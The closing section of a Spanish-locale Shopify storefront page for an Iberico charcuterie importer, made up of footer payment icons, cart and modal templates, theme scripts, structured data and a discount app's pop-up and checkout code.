                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                
              </ul>
            
          </div></div>
    </div>
  </section>
</footer>

<style> #shopify-section-static-footer .site-footer-block-title {text-transform: uppercase; font-size: 1.25em;} </style></div>

    
    <div style="display: none;" aria-hidden="true" data-templates>
      
      <div
        class="message-banner--container"
        role="alert"
        data-message-banner
      >
        <div class="message-banner--outer">
          <div class="message-banner--inner" data-message-banner-content></div>
      
          <button
            class="message-banner--close"
            type="button"
            aria-label="Cerrar"
            data-message-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </div>
      

      
      <section class="atc-banner--container" role="log" data-atc-banner>
        <div class="atc-banner--outer">
          <div class="atc-banner--inner">
            <div class="atc-banner--product">
              <h2 class="atc-banner--product-title">
                <span class="atc-banner--product-title--icon">
                  


                <svg class="icon-checkmark "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18"  height="13" viewBox="0 0 18 13" xmlns="http://www.w3.org/2000/svg">      <path fill="currentColor" fill-rule="evenodd" d="M6.23 9.1L2.078 5.2 0 7.15 6.23 13 18 1.95 15.923 0z" />    </svg>                                                                                                    

                </span>
                Añadido a su carrito:
              </h2>
      
              <div class="atc--product">
                <div class="atc--product-image" data-atc-banner-product-image>
                  <svg class="placeholder--image" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 525.5 525.5"><path d="M324.5 212.7H203c-1.6 0-2.8 1.3-2.8 2.8V308c0 1.6 1.3 2.8 2.8 2.8h121.6c1.6 0 2.8-1.3 2.8-2.8v-92.5c0-1.6-1.3-2.8-2.9-2.8zm1.1 95.3c0 .6-.5 1.1-1.1 1.1H203c-.6 0-1.1-.5-1.1-1.1v-92.5c0-.6.5-1.1 1.1-1.1h121.6c.6 0 1.1.5 1.1 1.1V308z"/><path d="M210.4 299.5H240v.1s.1 0 .2-.1h75.2v-76.2h-105v76.2zm1.8-7.2l20-20c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l1.5 1.5 16.8 16.8c-12.9 3.3-20.7 6.3-22.8 7.2h-27.7v-5.5zm101.5-10.1c-20.1 1.7-36.7 4.8-49.1 7.9l-16.9-16.9 26.3-26.3c1.6-1.6 3.8-2.5 6.1-2.5s4.5.9 6.1 2.5l27.5 27.5v7.8zm-68.9 15.5c9.7-3.5 33.9-10.9 68.9-13.8v13.8h-68.9zm68.9-72.7v46.8l-26.2-26.2c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-26.3 26.3-.9-.9c-1.9-1.9-4.5-3-7.3-3s-5.4 1.1-7.3 3l-18.8 18.8V225h101.4z"/><path d="M232.8 254c4.6 0 8.3-3.7 8.3-8.3s-3.7-8.3-8.3-8.3-8.3 3.7-8.3 8.3 3.7 8.3 8.3 8.3zm0-14.9c3.6 0 6.6 2.9 6.6 6.6s-2.9 6.6-6.6 6.6-6.6-2.9-6.6-6.6 3-6.6 6.6-6.6z"/></svg>
                </div>
                <div class="atc--product-details">
                  <h2 class="atc--product-details--title" data-atc-banner-product-title></h2>
                  <span class="atc--product-details--options" data-atc-banner-product-options></span>
                  <span class="atc--product-details--price">
                    <span class="atc--product-details--price-quantity" data-atc-banner-product-price-quantity></span>
                    <span class="atc--product-details--price-value money" data-atc-banner-product-price-value></span>
                    <span class="atc--product-details--price-discounted money" data-atc-banner-product-price-discounted></span>
                    <span class="atc--product-details--unit-price hidden" data-atc-banner-unit-price>
                      ** total_quantity ** | ** unit_price ** / ** unit_measure **
                    </span>
                  </span>
                  <ul class="discount-list" data-atc-banner-product-discounts>
                    <li class="discount-list-item">
                      


                                                                        <svg class="icon-sale-tag "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="350" height="350" viewBox="0 0 350 350" fill="none">      <path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M0 197.826C0 192.95 1.93821 188.275 5.38762 184.83L179.459 10.7587C186.348 3.86966 195.692 -0.000356971 205.435 2.46966e-08H334.782C343.187 2.46966e-08 350 6.81304 350 15.2173V144.565C350 154.308 346.13 163.651 339.241 170.541L165.17 344.612C161.725 348.061 157.049 350 152.174 350C147.299 350 142.624 348.061 139.179 344.612L5.38762 210.821C1.93821 207.376 0 202.701 0 197.826ZM304.348 68.4786C304.348 81.085 294.128 91.3046 281.521 91.3046C268.915 91.3046 258.695 81.085 258.695 68.4786C258.695 55.8721 268.915 45.6525 281.521 45.6525C294.128 45.6525 304.348 55.8721 304.348 68.4786Z" fill="currentColor"/>    </svg>                                            

                      <span class="discount-title"></span>
                      (-<span class="money discount-amount"></span>)
                    </li>
                  </ul>
                  <span class="atc--line-item-subscriptions" data-atc-banner-product-subscription-title></span>
                </div>
              </div>
            </div>
      
            <div class="atc-banner--cart">
              <div class="atc-banner--cart-subtotal">
                <span class="atc-subtotal--label">
                  Subtotal del carrito
                </span>
                <span class="atc-subtotal--price money" data-atc-banner-cart-subtotal></span>
              </div>
      
              <footer class="atc-banner--cart-footer">
                <a class="button-secondary atc-button--viewcart" href="/es/cart" data-atc-banner-cart-button>
                  Ver carrito (<span></span>)
                </a>
                <form
                  action="/es/cart"
                  method="post"
                  aria-label="cart checkout"
                >
                  <button class="button-primary atc-button--checkout" type="submit" name="checkout">
                    
                      <svg
width="20"
height="20"
viewBox="0 0 20 20"
fill="none"
xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.5 11.1667C2.5 10.0622 3.39543 9.16675 4.5 9.16675H15.5C16.6046 9.16675 17.5 10.0622 17.5 11.1667V16.3334C17.5 17.438 16.6046 18.3334 15.5 18.3334H4.5C3.39543 18.3334 2.5 17.438 2.5 16.3334V11.1667Z" fill="currentColor"/>
<path d="M5.83337 9.16675V5.83341C5.83337 3.53223 7.69885 1.66675 10 1.66675C12.3012 1.66675 14.1667 3.53223 14.1667 5.83341V9.16675" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>

                    
                    <span>Proceso de pago</span>
                  </button>
                </form>
              </footer>
            </div>
          </div>
      
          <button
            class="atc-banner--close"
            type="button"
            aria-label="Cerrar"
            data-atc-banner-close
          ><svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg></button>
        </div>
      </section>
      

    </div>

    
    
    <div class="modal" data-modal-container aria-label="modal window" data-trap-focus>
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Cerrar"
          data-modal-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    
    <div class="modal-1" data-modal-container-1 aria-label="modal window">
      <div class="modal-inner" data-modal-inner>
        <button
          class="modal-close"
          type="button"
          aria-label="Cerrar"
          data-modal-1-close
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  xmlns="http://www.w3.org/2000/svg"
  width="13"
  height="13"
  viewBox="0 0 13 13"
>
  <path fill="currentColor" fill-rule="evenodd" d="M5.306 6.5L0 1.194 1.194 0 6.5 5.306 11.806 0 13 1.194 7.694 6.5 13 11.806 11.806 13 6.5 7.694 1.194 13 0 11.806 5.306 6.5z"/>
</svg>
        </button>
        <div class="modal-content" data-modal-content></div>
      </div>
    </div>
    


    
    
    
    <div
      class="pswp"
      tabindex="-1"
      role="dialog"
      aria-hidden="true"
      aria-label="Diálogo de zoom del producto"
      data-photoswipe
    >
    
      
      <div class="pswp__bg"></div>
    
      
      <div class="pswp__scroll-wrap">
          
          <div class="pswp__container" aria-hidden="true">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
    
          
          <div class="pswp__ui pswp__ui--hidden">
              <div class="pswp__top-bar">
                  
                  <div class="pswp__counter"></div>
                  <button class="pswp__button pswp__button--close" title="Cerrar">
                    <span tabindex="-1">
                      


              <svg class="icon-close "    aria-hidden="true"    focusable="false"    role="presentation"    xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">      <path d="M17 1L1 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>      <path d="M1 1L17 17" stroke="currentColor" stroke-width="1.75" stroke-linejoin="round"/>    </svg>                                                                                                      

                    </span>
                  </button>
                  <button class="pswp__button pswp__button--share" title="Share"></button>
                  <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                  <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
    
                  
                  
                  <div class="pswp__preloader">
                      <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                          <div class="pswp__preloader__donut"></div>
                        </div>
                      </div>
                  </div>
              </div>
    
              <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                  <div class="pswp__share-tooltip"></div>
              </div>
    
              <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              </button>
              <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              </button>
    
              <div class="pswp__caption">
                  <div class="pswp__caption__center"></div>
              </div>
          </div>
      </div>
      <div class="product-zoom--thumbnails" data-photoswipe-thumbs>
        <button
          class="gallery-navigation--scroll-button scroll-left"
          aria-label="Scroll thumbnails left"
          data-gallery-scroll-button
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </button>
        <button
          class="gallery-navigation--scroll-button scroll-right"
          aria-label="Scroll thumbnails right"
          data-gallery-scroll-button
        >
          <svg
  aria-hidden="true"
  focusable="false"
  role="presentation"
  width="14"
  height="8"
  viewBox="0 0 14 8"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path class="icon-chevron-down-left" d="M7 6.75L12.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
  <path class="icon-chevron-down-right" d="M7 6.75L1.5 1.25" stroke="currentColor" stroke-width="1.75" stroke-linecap="square"/>
</svg>

        </button>
        <div class="product-zoom--thumb-scroller" data-photoswipe-thumb-scroller></div>
      </div>
    </div>
    


    
    
    
    
    

    

    


    

    <script
      src="//arcimports.ca/cdn/shop/t/12/assets/empire.js?v=92172408251386698241671038923"
      data-scripts
      data-shopify-api-url="//arcimports.ca/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js"
      data-shopify-countries="/services/javascripts/countries.js"
      data-shopify-common="//arcimports.ca/cdn/shopifycloud/storefront/assets/themes_support/shopify_common-5f594365.js"
      data-shopify-cart="//arcimports.ca/cdn/shop/t/12/assets/jquery.cart.js?v=8130"
      data-pxu-polyfills="//arcimports.ca/cdn/shop/t/12/assets/polyfills.min.js?v=94481604558361258131671038925"
    >
    </script>

    








  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
      
          {
            "@type": "ListItem",
            "position": 1,
            "item": {
              "@id": "https://arcimports.ca/collections",
              "name": "Colecciones"
            }
          },
          {
            "@type": "ListItem",
            "position": 2,
            "item": {
              "@id": "https://arcimports.ca/es/collections/iberico-charcuterie",
              "name": "Ibérico Charcuterie"
            }
          }
          
          
        
      ]
    }
  </script>








<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "WebSite",
    "name": "ARC IBERICO IMPORTS",
    "url": "https://arcimports.ca"
  }
</script>


    <script>
    (function () {
      function handleFirstTab(e) {
        if (e.keyCode === 9) { // the "I am a keyboard user" key
          document.body.classList.add('user-is-tabbing');
          window.removeEventListener('keydown', handleFirstTab);
        }
      }
      window.addEventListener('keydown', handleFirstTab);
    })();
    </script>

    

    <script
      src="//arcimports.ca/cdn/shop/t/12/assets/instantPage.min.js?v=157088724028757480571671038925"
      type="module"
      defer
    >
    </script>
  <!-- "snippets/preorder-now.liquid" was not rendered, the associated app was uninstalled -->
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->




































































































































































































































<script data-cfasync="false" data-no-instant>window.jQuery ||
  document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>")
</script>


<script type="text/javascript">
  
  window.saso = {
    shop_slug: "arc-iberico-imports",
    money_format: "${{amount}}",
    customer: null,
    cart: null,
    cart_path: "/es/cart",
  }
  window.saso_extras = {}

  

  
  
  
    
    window.saso.collection = {
      id: 59542077542
    }
  
  

  

  

  
  	window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
    delete window.saso.cart.note
    window.saso.cart_collections = {}
    
	if (typeof window.saso.cart.items == "object") {
    	for (var i=0; i<window.saso.cart.items.length; i++) {
        	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
          		delete window.saso.cart.items[i][a]
        	})
    	}
    }
  

  window.saso.page_type = "collection"
  if (typeof window.location == "object" && typeof window.location.pathname == "string") {
    if (window.location.pathname.indexOf('/checkouts/') > -1) {
      window.saso.page_type = "checkout"
    }
  }
</script>

<style>
/* Magnific Popup CSS */
.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.4;filter:alpha(opacity=40)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}
  .mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}
  .mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}

.mfp-wrap {
  z-index: 2147483645;
}
.mfp-container {
	background-color: rgba(0, 0, 0, 0.1) !important;
}

</style>

<link href="//arcimports.ca/cdn/shop/t/12/assets/special-offers.scss.css?v=9426089731511437201682968273" rel="stylesheet" type="text/css" media="all" />



<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
            <div class="saso-quantity-container">
          	{{{quantityx}}}
      		</div>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">{{{title}}}</div>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
          	<span class="saso-price">{{{variants.0.price}}}</span>
           </div>
      </div>
      <div class="saso-plus-container">
          <div class="saso-plus-container-inner">+</div>
      </div>
      {{/products}}
	</div>

      <table><tr class="saso-bundle-row">
        <td class="saso-equal-container">
            =
        </td>
        <td class="saso-bundle-price-container">
            {{{bundle_price_title}}}
        </td>
      </tr></table>


    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add entire Bundle to cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>

  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>








        <script data-cfasync="false">
          jQuery(function(){
            jQuery(document).on('click', "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']", function(e){
              e.preventDefault();

              if (typeof sasoCheckout != "function") {
              	window.location = "/checkout";
              }

              jQuery.ajax({
                          cache: false,
                          contentType: "application/json; charset=utf-8",
                          dataType: "json",
                          type: "GET",
                          url: '/cart.js',
                          success: function(res) {
                            window.saso.cart = res
                            sasoCheckout()
                          }
                        })

            });
          });
        </script>


<script>
  document.addEventListener("bogos:bundle-added", async (e) => {
    window.location.href = '/cart'
})
</script>
<style>
  #bogos-bundle-page-body {
    margin: unset !important;
}
</style>


<style type="text/css">

.quantity-breaks-now-cart-total {font-weight:bold; display:block; margin-top: 5px;}
.additional-notes{text-align:right;background-color: #FFFF4D;}

  .quantity-breaks-now-wrapper{
    margin-top:20px;
  }

